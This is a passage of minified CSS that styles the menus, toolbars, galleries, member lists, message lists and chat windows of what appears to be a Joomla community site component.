{.joms-focus__button--options--desktop {display:block; }.joms-focus__button--options--desktop > a {text-align:center;width:30px;height:30px;position:absolute;right:0;left:auto; }.joms-focus__button--options--desktop .joms-icon {fill:#ddd;height:30px; } }.joms-focus__date {color:white;width:100px;padding:14px;font-size:2rem;font-weight:bold;text-align:center;display:table-cell;text-transform:uppercase;background:rgba(0, 0, 0, 0.3);z-index:1; }.joms-focus__date.cover, .joms-focus__date.module {font-size:12px;position:absolute;bottom:14px;left:14px;padding:5.34752px;background:rgba(0, 0, 0, 0.6);width:50px; }.joms-focus__date.cover span:last-child, .joms-focus__date.module span:last-child {margin:0; }.joms-focus__date.module {background:transparent;border:2px solid white; }@media only screen and (min-width:992px) {.joms-focus__date {padding:1.61803; } }.joms-focus__date span {display:block; }.joms-focus__date span:last-child {margin-top:25px; }.joms-focus__badges {padding:8.65248px 0 14px;max-height:100px; }@media only screen and (min-width:992px) {.joms-focus__badges {position:absolute;top:14px;left:14px;z-index:10;padding:0; } }.joms-focus__badges.featured {left:70px; }@media only screen and (min-width:992px) {.joms-module--hellome .joms-focus__badges {position:absolute;top:14px;right:14px;left:auto;z-index:10;padding:0; } }.joms-focus__distance {display:inline-block;padding-right:8.65248px;border-right:1px solid rgba(255, 255, 255, .25);font-weight:bold;color:#fff; }.joms-focus__distance svg {top:-1px; }.joms-focus__lastvisit {color:#fff; }.joms-menu, .joms-menu--user {width:220px;height:100%;position:absolute;top:0;left:-220px;background:#29255a;border-right:1px solid rgba(0, 0, 0, 0.06);overflow:hidden; }.joms-menu ul, .joms-menu--user ul {list-style-type:none;margin:0;padding:0; }.joms-menu li, .joms-menu--user li {border-bottom:1px solid rgba(0, 0, 0, 0.04);font-size:0.8rem;position:relative; }.joms-menu li ul, .joms-menu--user li ul {display:none; }.joms-menu li.show-submenu ul, .joms-menu--user li.show-submenu ul {display:block; }.joms-menu li.show-submenu li, .joms-menu--user li.show-submenu li {border-bottom:0; }.joms-menu a, .joms-menu--user a {padding:8.65248px 14px;font-size:12px;text-decoration:none;display:block;color:#fff; }.joms-menu a:hover, .joms-menu--user a:hover, .joms-menu a:focus, .joms-menu--user a:focus, .joms-menu a:active, .joms-menu--user a:active, .joms-menu a.active, .joms-menu--user a.active {background:#2c2861;color:#fff; }.joms-menu span, .joms-menu--user span {position:absolute;right:0;top:0;padding:8.65248px 14px; }@media only screen and (min-width:992px) {.joms-menu, .joms-menu--user {display:none; } }.joms-menu__toggle {fill:#fff; }.joms-menu--user {left:auto;right:-220px;border-right:0;border-left:1px solid rgba(0, 0, 0, 0.06); }.joms-toolbar {background:#29255a;width:100%;position:relative;text-align:center;margin-bottom:14px; }.joms-toolbar .joms-icon {width:16px;fill:#fff;margin:14px 0; }.joms-toolbar > ul {list-style-type:none;margin:0;padding:0;display:table;width:100%;table-layout:fixed; }.joms-toolbar > ul > li:hover {background-color:#2c2861; }.joms-toolbar > ul > li {display:table-cell; }.joms-toolbar > ul > li:first-child {border-right:1px solid rgba(0, 0, 0, 0.04); }.joms-toolbar > ul > li:last-child {border-left:1px solid rgba(0, 0, 0, 0.04); }.joms-toolbar a, .joms-toolbar span {position:relative;display:inline-block;cursor:pointer; }.joms-toolbar .joms-notifications__label {position:absolute;display:inline-block;top:5.34752px;right:-5.34752px;left:auto; }.joms-subnav {display:none;margin-bottom:14px; }.joms-subnav ul {list-style-type:none;margin:0;padding:0; }.joms-subnav ul > li {margin-top:-1px; }.joms-subnav a {background:#29255a;border:1px solid rgba(0, 0, 0, 0.06);text-align:center;display:block;line-height:2.3;margin-top:-1px;color:#fff; }.joms-subnav a:hover {background:rgba(255, 255, 255, 0.2);color:#fff;text-decoration:none; }.joms-page--mobile .joms-subnav {display:block; }.joms-page--mobile .joms-subnav ul {display:table;width:100%; }.joms-page--mobile .joms-subnav li {display:table-cell; }.joms-page--mobile .joms-subnav li:first-child a {border-top-left-radius:5px;border-bottom-left-radius:5px; }.joms-page--mobile .joms-subnav li:last-child a {border-top-right-radius:5px;border-bottom-right-radius:5px; }@media only screen and (min-width:992px) {.joms-subnav {display:none; }.joms-page--mobile .joms-subnav {display:none; } }.joms-subnav .joms-right {float:none; }@media only screen and (min-width:992px) {.joms-subnav__menu {display:none; } }.joms-page--mobile .joms-subnav__menu {display:none; }.joms-dropdown .joms-right, .joms-popover .joms-right {float:none; }.joms-subnav--desktop, .joms-toolbar--desktop, .joms-toolbar--mobile {display:none;margin-bottom:14px;background:#29255a;border:1px solid rgba(0, 0, 0, 0.06); }.joms-subnav--desktop > ul, .joms-toolbar--desktop > ul, .joms-toolbar--mobile > ul {list-style-type:none;margin:0;padding:0; }.joms-subnav--desktop > ul > li, .joms-toolbar--desktop > ul > li, .joms-toolbar--mobile > ul > li {position:relative;display:inline-block;vertical-align:middle;padding:8.65248px;font-size:0;margin-left:-4px; }.joms-subnav--desktop > ul > li.active, .joms-toolbar--desktop > ul > li.active, .joms-toolbar--mobile > ul > li.active, .joms-subnav--desktop > ul > li:hover, .joms-toolbar--desktop > ul > li:hover, .joms-toolbar--mobile > ul > li:hover {background:#2c2861; }.joms-subnav--desktop > ul > li:first-child, .joms-toolbar--desktop > ul > li:first-child, .joms-toolbar--mobile > ul > li:first-child {margin:0; }.joms-subnav--desktop > ul > li > a, .joms-toolbar--desktop > ul > li > a, .joms-toolbar--mobile > ul > li > a {font-size:12px;text-decoration:none;color:#fff;position:relative; }.joms-subnav--desktop > ul > li > a:hover, .joms-toolbar--desktop > ul > li > a:hover, .joms-toolbar--mobile > ul > li > a:hover {color:#fff;text-decoration:none; }.joms-subnav--desktop .joms-icon, .joms-toolbar--desktop .joms-icon, .joms-toolbar--mobile .joms-icon {fill:#fff;height:14px;margin:0 2.04257px; }.joms-subnav--desktop .joms-dropdown--left, .joms-toolbar--desktop .joms-dropdown--left, .joms-toolbar--mobile .joms-dropdown--left {width:140px;top:100%; }@media only screen and (min-width:992px) {.joms-subnav--desktop, .joms-toolbar--desktop, .joms-toolbar--mobile {display:block; } }.joms-toolbar--mobile {padding:5px !important;display:block;height:50px;text-align:center; }.joms-toolbar--mobile > .joms-button--neutral {margin-bottom:0; }.joms-toolbar--mobile > .joms-button--neutral > .joms-icon {position:relative;top:-2px;margin-left:0; }.joms-toolbar--mobile > .joms-link--login {padding-top:14px;display:block;height:100%;color:#fff;text-decoration:none; }.joms-toolbar--mobile > .joms-link--login:hover, .joms-toolbar--mobile > .joms-link--login:focus {color:#fff;text-decoration:none; }@media only screen and (min-width:992px) {.joms-toolbar--mobile {display:none; } }.joms-toolbar--mobile:before, .joms-toolbar--mobile:after {clear:none;content:none; }.joms-subnav--desktop {display:none;overflow:hidden;margin-bottom:14px;background:#2c2e59; }.joms-subnav--desktop > ul > li {padding:0 8.65248px;border-right:1px solid rgba(0, 0, 0, 0.06); }.joms-subnav--desktop > ul > li:last-child {border-right:none; }.joms-subnav--desktop > ul > li.active, .joms-subnav--desktop > ul > li:hover {background:rgba(255, 255, 255, 0.4); }.joms-subnav--desktop > ul > li.joms-right {border-right:none;border-left:1px solid rgba(0, 0, 0, 0.06);margin-left:0; }.joms-subnav--desktop > ul > li > a {color:#fff; }.joms-subnav--desktop > ul > li > a:hover {color:#fff; }.joms-subnav--desktop a {display:block;padding:8.65248px 0; }.joms-subnav--desktop .active {font-weight:bold; }@media only screen and (min-width:992px) {.joms-subnav--desktop {display:block; } }.joms-notifications__label {font-size:9px;line-height:9px;position:absolute;display:inline-block;min-width:12px;top:-5.34752px;left:8.65248px;padding:3px;background:#e74c3c;color:white;text-align:center;word-break:normal; }.joms-page {background:#1a1b3d;padding:14px;position:relative; }.joms-module__wrapper .joms-page {padding:0; }.joms-page .embedly-card {margin-top:14px;margin-bottom:14px; }.joms-page .embedly-card-hug {width:100% !important;max-width:320px !important;margin:0 !important;padding:5px 10px 0 !important; }@media only screen and (min-width:481px) {.joms-page .embedly-card-hug {max-width:480px !important; } }.joms-page__title {color:#7f8c8d;margin-bottom:22.65248px; }.joms-page--search {display:none; }@media only screen and (min-width:481px) {.joms-page--search {display:block; } }.joms-page--search__results .joms-list__search .joms-list__utilities {display:block; }@media only screen and (min-width:481px) {.joms-page--search__results .joms-list__search .joms-list__utilities {display:none; } }.joms-page__actions {display:table;width:100%;margin-bottom:14px; }.joms-page__actions .joms-text--title {margin-bottom:0; }.joms-page__action {display:table-cell;vertical-align:middle; }.joms-page__action:nth-child(2) {text-align:right; }#pn {display:table;border-spacing:8.65248px;padding:0;margin:0;width:100%; }@media only screen and (min-width:481px) {#pn {border-spacing:1.61803; } }#pn > li {display:table-row; }#pn label, #pn span {display:table-cell;font-size:12px;color:#7f8c8d;vertical-align:middle; }#pn label {width:auto; }#pn span {width:42px;text-align:center; }.pn__header {height:48px; }.pn__label {font-weight:bolder; }.joms-gallery, .joms-message__list {list-style-type:none;margin:0 -8.65248px;padding:0;margin-bottom:14px; }@media only screen and (min-width:481px) {.joms-gallery, .joms-message__list {margin:0; } }.joms-gallery__item {display:table;border-spacing:8.65248px;width:100%;position:relative;overflow:hidden; }@media only screen and (min-width:481px) {.joms-gallery__item {width:23%;display:inline-block;vertical-align:top;margin-left:2%;margin-bottom:2%; }.joms-gallery__item:first-child, .joms-gallery__item:nth-child(4n+1) {margin-left:0; }.joms-gallery__item:hover .joms-gallery__options {display:block; }.joms-gallery__item:hover .joms-gallery__thumbnail img {opacity:0.5; }.joms-gallery__item.half {width:48%; }.joms-gallery__item.half:first-child, .joms-gallery__item.half:nth-child(2n+1) {margin-left:0; } }@media only screen and (min-width:481px) {.joms-gallery__item-inner {max-width:128px;margin:auto auto;position:relative; } }.joms-gallery__thumbnail, .joms-gallery__body, .joms-gallery__count {display:table-cell;vertical-align:top;color:#7f8c8d; }@media only screen and (min-width:481px) {.joms-gallery__thumbnail, .joms-gallery__body, .joms-gallery__count {display:block; } }.joms-gallery__title, .joms-gallery__owner {display:block;-ms-word-break:break-all;word-break:break-all;word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;hyphens:auto; }@media only screen and (min-width:481px) {.joms-gallery__title, .joms-gallery__owner {white-space:nowrap;width:100%;overflow:hidden;text-overflow:ellipsis; } }.joms-gallery__options {font-size:14px; }@media only screen and (min-width:481px) {.joms-gallery__options {display:none;position:absolute;z-index:10;right:2px;top:2px; } }.joms-gallery__options .joms-button--options {background:#ddd;padding:1px;position:absolute;right:2px;top:2px; }.joms-gallery__body {width:100%; }@media only screen and (min-width:481px) {.joms-gallery__body {text-align:center; } }.joms-gallery__thumbnail {position:relative;font-size:0; }.joms-gallery__thumbnail img {padding:3px;border:1px solid #3e417d;width:56px;max-width:none; }@media only screen and (min-width:481px) {.joms-gallery__thumbnail img {width:100%;max-width:128px;padding:0;border:0; }.joms-gallery__item.half .joms-gallery__thumbnail img {max-width:100%; } }@media only screen and (min-width:481px) {.joms-gallery__thumbnail {max-width:128px;margin:auto;text-align:center;margin-bottom:4px; }.joms-gallery__item.half .joms-gallery__thumbnail {max-width:100%; } }.joms-gallery__privacy {display:inline-block; }.joms-gallery__privacy .joms-icon {fill:#7f8c8d;height:10px; }.joms-gallery__meta, .joms-gallery__status {font-size:10px; }.joms-pagination .pagination-list, .joms-list--thumbnail, .joms-list__row, .joms-list--card, .joms-list--inline, .joms-list--photos, .joms-list--video, .joms-list--videos, .joms-list--friend, .joms-list--event, .joms-list--avatar, .joms-list--block, .joms-list--table, .joms-list--files, .joms-list--half, .joms-list--message, .joms-list--general, .joms-list--group, .joms-list--articles, .joms-list, .joms-module--toolbar > ul, .joms-module--membersearch > ul {list-style-type:none;margin:0;padding:0; }.joms-list--thumbnail {margin:-2px; }.joms-list--files .joms-list__item {margin-bottom:14px; }.joms-list--photos .joms-list__item {float:left;width:20%;max-width:128px;margin:0;padding:2px; }@media only screen and (max-width:360px) {.joms-list--photos .joms-list__item {width:50%; } }.joms-list--photos .joms-list__item .joms-avatar > a {display:inline-block; }.joms-list--photos .joms-list__item img {max-width:100%;max-height:100%; }.joms-list--avatar .joms-list__item {float:left;margin:0;padding:2px; }.joms-list--thumbnail .joms-list__item {float:left;width:25%;padding:2px;text-align:center; }@media only screen and (max-width:360px) {.joms-list--thumbnail .joms-list__item {width:50%; } }@media only screen and (min-width:481px) {.joms-list--thumbnail .joms-list__item--1 {width:100%; }.joms-list--thumbnail .joms-list__item--2 {width:50%; }.joms-list--thumbnail .joms-list__item--3 {width:33.33%; }.joms-list--thumbnail .joms-list__item--4 {width:25%; }.joms-list--thumbnail .joms-list__item--5 {width:20%; }.joms-list--thumbnail .joms-list__item--6 {width:16.66%; }.joms-list--thumbnail .joms-list__item--7 {width:14.28%; }.joms-list--thumbnail .joms-list__item--8 {width:12.5%; }.joms-list--thumbnail .joms-list__item--9 {width:11.11%; }.joms-list--thumbnail .joms-list__item--10 {width:10%; }.joms-list--thumbnail .joms-list__item--11 {width:9.09%; }.joms-list--thumbnail .joms-list__item--12 {width:8.33%; }.joms-list--thumbnail .joms-list__item--13 {width:7.69%; }.joms-list--thumbnail .joms-list__item--14 {width:7.14%; }.joms-list--thumbnail .joms-list__item--15 {width:6.66%; } }.joms-list--half .joms-list__item {float:left;width:50%;padding:2px; }.joms-list--half .joms-list__item .joms-video__duration {right:2px;bottom:2px; }.joms-list--friend .joms-list__item {position:relative;margin-bottom:4%;border:1px solid #3e417d; }@media only screen and (min-width:481px) {.joms-list--friend .joms-list__item {display:inline-block;vertical-align:top;width:48.6%;margin-bottom:2%;min-height:140px;margin-left:2%; }.joms-list--friend .joms-list__item:first-child, .joms-list--friend .joms-list__item:nth-child(odd) {margin-left:0; } }@media only screen and (min-width:481px) {.joms-list--friend.single-column .joms-list__item {width:100%;margin-left:0;margin-right:0; } }.joms-list--video .joms-list__item {position:relative;margin-bottom:2%;overflow:hidden; }@media only screen and (min-width:481px) {.joms-list--video .joms-list__item {display:inline-block;vertical-align:top;width:32.2%;margin-left:1%;margin-bottom:4%; }.joms-list--video .joms-list__item:first-child, .joms-list--video .joms-list__item:nth-child(3n+1) {margin-left:0; } }.joms-list--video .joms-list__item > a:first-child {position:relative;display:block; }.joms-list--video .joms-list__item .joms-gallery__options {right:0;left:auto; }.joms-list--video .joms-list__item img {width:100%; }.joms-list--videos .joms-list__item {float:left;width:33.3%;padding:1%; }@media only screen and (max-width:360px) {.joms-list--videos .joms-list__item {width:50%; } }.joms-list--videos .joms-list__item img {width:100%;height:100%; }.joms-list--videos .joms-list__item .joms-video__duration {right:3%;bottom:5%; }.joms-list__item .mejs-overlay-button {position:absolute;top:50%;left:50%;width:100px;height:100px;margin:-50px 0 0 -50px;background:url(../images/bigplay.svg) no-repeat; }.joms-list__item:hover .mejs-overlay-button {background-position:0 -100px; }.joms-list__item .joms-poll__option-list li {background:none; }.joms-list--card .joms-list__item {display:block;background:rgba(0, 0, 0, 0.04);border:1px solid #3e417d;margin-bottom:6%; }@media only screen and (min-width:481px) {.joms-list--card .joms-list__item {width:100%;margin-bottom:2%; } }.joms-list--card .joms-list__item .joms-focus__button--options--desktop {top:14px;right:14px; }.joms-list--card .joms-list__item .joms-list__title {font-size:16px;margin:0 0 14px; }.joms-list--card .joms-list__cover {display:block;position:relative; }@media only screen and (max-width:480px) {.joms-list--card .joms-list__cover {overflow:hidden;position:relative; }.joms-list--card .joms-list__cover:before {content:"";display:block;height:0;padding-top:66.66667%; }.joms-list--card .joms-list__cover > img {width:100%;position:absolute;top:0;left:0; } }@media only screen and (min-width:481px) {.joms-list--card .joms-list__cover {width:35%;height:180px;float:left; } }.joms-list--card .joms-list__cover-image {position:absolute;top:0;left:0;right:0;bottom:0;background-size:cover;background-repeat:no-repeat;background-position:50% 50%; }.joms-list--card .joms-list__content {display:block;vertical-align:top;padding:14px; }.joms-list--card .joms-list__content .joms-icon {margin-top:-4px; }@media only screen and (min-width:481px) {.joms-list--card .joms-list__content {position:relative;width:45%;float:left; } }.joms-list--card .joms-list__footer {display:block;text-align:center;font-size:12px; }.joms-list--card .joms-list__footer a {display:block; }@media only screen and (min-width:481px) {.joms-list--card .joms-list__footer {width:20%;float:right;text-align:right; } }.joms-list--card .joms-list__permission {display:block;text-align:center;padding:14px 0; }.joms-list--card .joms-list__permission .joms-icon {margin-top:-4px; }@media only screen and (min-width:481px) {.joms-list--card .joms-list__permission {position:absolute;padding:0;bottom:14px;right:14px;text-align:right; } }.joms-list--card .joms-list--inline {display:block;padding:14px 0; }.joms-list--card .joms-list--inline li {display:inline; }@media only screen and (min-width:481px) {.joms-list--card .joms-list--inline {padding:0;left:14px;bottom:0; } }.joms-list--friend .joms-list__item, .joms-list--general .joms-list__item {padding:14px;background:rgba(0, 0, 0, 0.024); }@media only screen and (min-width:481px) {.joms-list--friend .joms-list__item, .joms-list--general .joms-list__item {padding:14px 14px 36px 14px; } }.joms-popup .joms-list--friend .joms-list__item, .joms-popup .joms-list--general .joms-list__item {border:0; }@media only screen and (min-width:481px) {.joms-popup .joms-list--friend .joms-list__item, .joms-popup .joms-list--general .joms-list__item {padding:14px; } }.joms-list--friend .joms-list__avatar, .joms-list--general .joms-list__avatar, .joms-list--friend .joms-list__body, .joms-list--general .joms-list__body {display:block;text-align:center; }@media only screen and (min-width:481px) {.joms-list--friend .joms-list__avatar, .joms-list--general .joms-list__avatar, .joms-list--friend .joms-list__body, .joms-list--general .joms-list__body {text-align:left;display:table-cell;vertical-align:middle; } }.joms-list--friend .joms-list__avatar, .joms-list--general .joms-list__avatar {margin-bottom:8px; }@media only screen and (min-width:481px) {.joms-list--friend .joms-list__avatar, .joms-list--general .joms-list__avatar {vertical-align:top;width:64px; }.joms-list--friend .joms-list__avatar img, .joms-list--general .joms-list__avatar img {width:64px;height:64px;position:relative; } }.joms-list--friend .joms-list__body, .joms-list--general .joms-list__body {margin-bottom:8px; }@media only screen and (min-width:481px) {.joms-list--friend .joms-list__body, .joms-list--general .joms-list__body {padding-left:14px; } }.joms-list--general .joms-list__item {margin-bottom:14px;padding:0;background:transparent; }@media only screen and (min-width:481px) {.joms-list--general .joms-list__item {padding:0; } }.joms-list--general .joms-list__item:last-child {margin-bottom:0; }.joms-list--general .joms-list__avatar {margin-bottom:8px; }@media only screen and (min-width:481px) {.joms-list--general .joms-list__avatar {vertical-align:top;width:48px; }.joms-list--general .joms-list__avatar img {width:48px;height:48px;position:relative; } }.joms-list--general .joms-text--username {margin-bottom:0;font-size:14px; }.joms-list--general .joms-text--light {margin-bottom:4px;font-size:12px; }#joms-app--aboutme-special .joms-list__row, #joms-event--details .joms-list__row, #joms-group--details .joms-list__row {background:#8f45ff;padding:8.65248px 14px;color:#fff; }#joms-app--aboutme-special .joms-list__row > li, #joms-event--details .joms-list__row > li, #joms-group--details .joms-list__row > li {border-bottom:1px solid #45488b;padding:8.65248px 14px;margin:0;margin-left:-14px;margin-right:-14px; }#joms-app--aboutme-special .joms-list__row > li:last-child, #joms-event--details .joms-list__row > li:last-child, #joms-group--details .joms-list__row > li:last-child {border-bottom:0; }.joms-list--inline li, .joms-list--alphabet li {display:block;margin-right:14px;float:left; }.joms-list--inline li:last-child, .joms-list--alphabet li:last-child {margin-right:0; }.joms-list--inline li.active, .joms-list--alphabet li.active {font-weight:bold; }@media only screen and (max-width:480px) {.joms-list--inline li, .joms-list--alphabet li {display:block;margin:0.61803 0; } }.joms-list--inline .joms-list__item, .joms-list--alphabet .joms-list__item {display:inline-block;padding:6px 0; }.joms-list--alphabet {display:none; }@media only screen and (min-width:481px) {.joms-list--alphabet {display:initial; } }.joms-list--event .joms-media--event, .joms-list--group .joms-media--event, .joms-list--event .joms-media--group, .joms-list--group .joms-media--group {width:100%;margin-bottom:14px; }.joms-list--event .joms-media--event:last-child, .joms-list--group .joms-media--event:last-child, .joms-list--event .joms-media--group:last-child, .joms-list--group .joms-media--group:last-child {margin-bottom:0; }.joms-list--event .joms-media--event .joms-media__body, .joms-list--group .joms-media--event .joms-media__body, .joms-list--event .joms-media--group .joms-media__body, .joms-list--group .joms-media--group .joms-media__body {display:table-cell; }.joms-list__options > a {top:8.65248px;width:14px;height:14px;right:8.65248px;position:absolute; }.joms-list__options .joms-dropdown, .joms-list__options .joms-popover {position:absolute; }.joms-list__details {margin-bottom:5.34752px; }.joms-list__details > span {margin-right:5.34752px; }.joms-list__details > span:last-child {margin-right:0; }.joms-list__distance {display:inline-block;color:#7f8c8d; }.joms-list__distance svg {top:1px;width:12px;height:12px;vertical-align:baseline; }@media only screen and (min-width:481px) {.joms-list__button--dropdown {position:absolute;bottom:8px;right:8px; } }.joms-list__button--dropdown .joms-dropdown, .joms-list__button--dropdown .joms-popover {position:absolute; }.joms-list__search {width:100%;display:block;margin-bottom:14px; }@media only screen and (min-width:481px) {.joms-list__search {display:table;margin-bottom:2.61803; } }.joms-list__search h1, .joms-list__search h2, .joms-list__search h3, .joms-list__search h4 {margin-top:auto;margin-bottom:auto;margin-right:40px; }@media only screen and (min-width:481px) {.joms-list__search h1, .joms-list__search h2, .joms-list__search h3, .joms-list__search h4 {margin-right:0; } }@media only screen and (min-width:481px) {.joms-list__search > .joms-list__search-title {display:table-cell;vertical-align:middle;width:45%; } }.joms-list__search .joms-list__utilities {display:block;width:100%;margin-top:22.65248px; }@media only screen and (min-width:481px) {.joms-list__search .joms-list__utilities {display:table-cell;vertical-align:top;margin-top:0;text-align:right; } }.joms-list__search .joms-list__utilities form {display:table;width:100%;margin-bottom:8.65248px; }.joms-list__search .joms-list__utilities form button {width:auto;padding:5.34752px;line-height:18px; }.joms-list__search .joms-list__utilities form span {display:table-cell;vertical-align:top;width:100%; }.joms-list__search .joms-list__utilities form span:first-child {padding-right:8px; }@media only screen and (min-width:481px) {.joms-list__search .joms-list__utilities form {display:initial;width:auto; }.joms-list__search .joms-list__utilities form span {width:auto;display:inline-block;padding:0; }.joms-list__search .joms-list__utilities form span:first-child {padding-right:0; } }.joms-list__footer {border-top:1px solid rgba(0, 0, 0, 0.05); }.joms-list__footer .joms-avatar {display:inline; }@media only screen and (min-width:481px) {.joms-list__footer .joms-avatar {display:block;margin-bottom:7px; } }.joms-list__footer .joms-avatar img {max-width:40px;padding:2px; }@media only screen and (min-width:481px) {.joms-list__footer {border:none; } }.joms-list--table li {width:50%;display:block;float:left; }@media only screen and (max-width:360px) {.joms-list--table li {width:100%;display:block; } }.joms-list--table a {font-size:12px; }.joms-list--files .joms-list__item {border-bottom:1px solid rgba(0, 0, 0, 0.05);margin-bottom:6%;padding-bottom:6%; }.joms-list--files .joms-list__item:last-child {border:none;margin-bottom:0;padding-bottom:0; }.joms-list--files .joms-block {margin:4% 0; }.joms-main .joms-stream-box .joms-list--thumbnail {margin-top:14px; }.joms-main .joms-stream-box .joms-list--thumbnail .joms-list__item {width:50%; }@media only screen and (min-width:481px) {.joms-main .joms-stream-box .joms-list--thumbnail .joms-list__item {width:10%; } }.joms-main .joms-stream-box .joms-list--thumbnail img {border:3px solid rgba(0, 0, 0, 0.05); }.joms-main .joms-stream-box .joms-list--thumbnail img:hover {border-color:#8f45ff; }.joms-list--message .joms-list__item {display:table;width:100%;padding:14px 0 14px 14px;position:relative;border-top:1px solid rgba(0, 0, 0, 0.04); }.joms-list--message .joms-list__item .joms-list--message__checkbox {background:transparent; }.joms-page--inbox .joms-list--message .joms-list__item {padding:14px 0; }.joms-list--message .joms-list__item.unread {background:rgba(0, 0, 0, 0.04); }.joms-list--message .joms-list--message__body, .joms-list--message .joms-postbox-tab, .joms-list--message .joms-list--message__remove {display:table-cell;vertical-align:middle; }.joms-list--message .joms-list--message__remove, .joms-list--message .joms-postbox-tab, .joms-list--message .joms-list--message__checkbox {text-align:right; }.joms-list--message .joms-list--message__checkbox {background:#594f80;display:none; }@media only screen and (min-width:481px) {.joms-list--message .joms-list--message__checkbox {padding:0 7px 0 14px;display:table-cell;vertical-align:middle; } }.joms-list--message .joms-postbox-tab {width:100%;display:none; }.joms-list--message .joms-postbox-tab a {color:#fff; }@media only screen and (min-width:481px) {.joms-list--message .joms-postbox-tab {display:table-cell; } }.joms-list--message .joms-comment__header {padding:0; }.joms-list--message .joms-list--message__time {display:block;position:absolute;bottom:1%;right:1%;color:#7f8c8d; }.joms-list--message .joms-list--message__time .joms-icon {fill:#7f8c8d; }@media only screen and (min-width:481px) {.joms-list--message .joms-list--message__time {display:none;right:0.5%;bottom:5%; } }@media only screen and (max-width:480px) {.joms-list--message .joms-list--message__body .joms-list--message__time {display:none; } }@media only screen and (min-width:481px) {.joms-list--message .joms-list--message__body .joms-list--message__time {display:inline; } }.joms-list--message .unread {background:#fff; }.joms-list--articles > li {margin-bottom:8px;padding-bottom:8px;border-bottom:1px solid rgba(0, 0, 0, .08); }.joms-list--articles > li:last-child {margin-bottom:0;padding-bottom:0;border-bottom:none; }.joms-list--articles__footer {margin-top:14px; }.joms-table {width:100%; }.joms-table tr {border-bottom:2px solid;border-color:rgba(0, 0, 0, 0.03); }.joms-table tr:hover, .joms-table tr:focus {border-color:#ccabff; }.joms-table tr.joms-table__head {border-color:rgba(0, 0, 0, 0.05); }.joms-table tr.joms-table__head .joms-table__option {padding-top:36.65248px;padding-bottom:14px; }.joms-table tr td {padding:8.65248px 0;color:#7f8c8d;font-size:12px; }.joms-table tr td.joms-table__title {padding-top:36.65248px;padding-bottom:14px;font-size:14px; }@media only screen and (min-width:481px) {.joms-table tr td.joms-table__desc {padding-left:140px; } }.joms-table thead tr {border-bottom:4px solid;border-color:rgba(0, 0, 0, 0.05); }.joms-table input[type="checkbox"], .joms-table input[type="radio"] {margin:0; }.joms-table__title {font-weight:bold; }.joms-table__option {text-align:center; }.joms-middlezone .joms-apps__body {background:#1a1b3d;padding:14px;position:relative; }.joms-message__status {margin-bottom:8.65248px;color:#95a5a6;text-align:right; }.joms-message__status > span {position:relative;display:inline-block;height:22px;padding:2px 4px;background-color:rgba(0, 0, 0, .05);border-radius:3px;vertical-align:middle; }.joms-message__status .joms-icon {display:inline-block;width:20px;height:22px;padding:2px 4px;background-color:rgba(0, 0, 0, .08);border-top-left-radius:3px;border-bottom-left-radius:3px;vertical-align:middle; }.joms-message__status .joms-icon + span {border-top-left-radius:0;border-bottom-left-radius:0; }.joms-chat__wrapper {display:table;width:100%; }.joms-chat__wrapper.joms-chat--window {position:fixed;display:block;left:0;right:0;bottom:0;margin:0;font-size:13px; }.joms-chat__wrapper .joms-online a:after {bottom:-2px;right:-2px; }.joms-chat__windows {padding-right:250px; }.joms-chat__window {float:right;max-width:250px;margin-left:30px;background-color:#fff;border-bottom:1px solid #d5d5d5;-webkit-box-shadow:0 0 5px rgba(0, 0, 0, .2);-moz-box-shadow:0 0 5px rgba(0, 0, 0, .2);box-shadow:0 0 5px rgba(0, 0, 0, .2); }.joms-chat__window:last-child {margin-left:0; }.joms-chat__window-title {position:relative;padding:5px 35px 5px 10px;font-weight:bold;color:#fff;background-color:#8f45ff; }.joms-chat__window-close {position:absolute;top:4px;right:10px; }.joms-chat__window-close > .joms-icon {width:10px;fill:rgba(255, 255, 255, .8); }.joms-chat__window-close > .joms-icon:hover {fill:#fff; }.joms-chat__window-body {padding:10px;border-bottom:1px solid #eee; }.joms-chat__message {margin-bottom:5px;padding-bottom:5px;border-bottom:1px solid #eee; }.joms-chat__message:last-child {margin-bottom:0;padding-bottom:0;border-bottom:0; }.joms-chat__input-wrapper {position:relative;padding-right:35px; }.joms-chat__input-wrapper input[type="text"] {min-height:30px;margin:0;padding:5px 10px;border:none !important;box-shadow:none !important; }.joms-chat__input-actions {position:absolute;top:5px;right:10px !important; }.joms-chat__sidebar {display:none; }.joms-page--chat {padding:0 !important; }@media only screen and (min-width:481px) {.joms-chat__conversations-wrapper {display:table-cell;width:35%;border-right:1px solid rgba(0, 0, 0, .05);vertical-align:top; } }.joms-chat__item {position:relative;display:table;width:100%;padding:8.65248px 14px;color:#7f8c8d;background-color:rgba(0, 0, 0, .02);border-bottom:1px solid rgba(0, 0, 0, .035); }.joms-chat__item:hover {background-color:#fff;cursor:pointer; }.joms-chat__item.active {color:#fff;background-color:#8f45ff; }.joms-chat__item.active a {font-weight:bold;color:#fff !important; }.joms-chat__item.active a .joms-icon {fill:#fff;opacity:0.8; }.joms-chat__item.unread {background-color:#d9e9f8;color:#6a8aa8; }.joms-chat__item.result-item .joms-avatar {width:20px; }.joms-chat__item > .joms-avatar {display:table-cell;width:32px;vertical-align:middle; }.joms-chat__item > .joms-avatar > img {max-width:32px;max-height:32px; }.joms-chat__item-body {display:table-cell;padding-left:8.65248px;vertical-align:middle; }.joms-chat__item-body > span {display:block; }.joms-chat__item-body > a {display:block;text-overflow:ellipsis;max-width:200px;overflow:hidden;white-space:nowrap; }.joms-chat__item-actions {position:absolute;top:8px;right:8px; }.joms-chat__item-actions > a {display:inline-block; }.joms-chat__item-actions > a .joms-icon {width:10px;height:10px; }.joms-chat__search {padding:14px;border-bottom:1px solid rgba(0, 0, 0, .05); }@media only screen and (max-width:480px) {.joms-chat__search {padding-right:50px; } }.joms-chat__search > .joms-input {padding:5.34752px 8.65248px;margin-bottom:0;line-height:1; }.joms-chat__search .joms-chat-selected {margin-bottom:4px; }.joms-chat__search .user-selected {background-color:#8f45ff;border-radius:3px;color:#fff;margin:0 3px 3px 0;padding:2px 4px; }.joms-chat__search .user-selected > i {margin-left:4px;cursor:pointer; }@media only screen and (min-width:481px) {.joms-chat__messages-wrapper {display:table-cell;vertical-align:top; } }.joms-chat__messages .alert {margin:5.34752px;padding:5.34752px 8.65248px;font-size:0.95em;text-align:center; }.joms-chat__message-item {position:relative;display:table;width:100%;padding:5.34752px 14px;color:#7f8c8d; }.joms-chat__message-item > .joms-avatar {display:table-cell;width:32px;vertical-align:middle; }.joms-chat__message-item > .joms-avatar > img {max-width:32px;max-height:32px; }.joms-chat__message-item .joms-chat__message-content 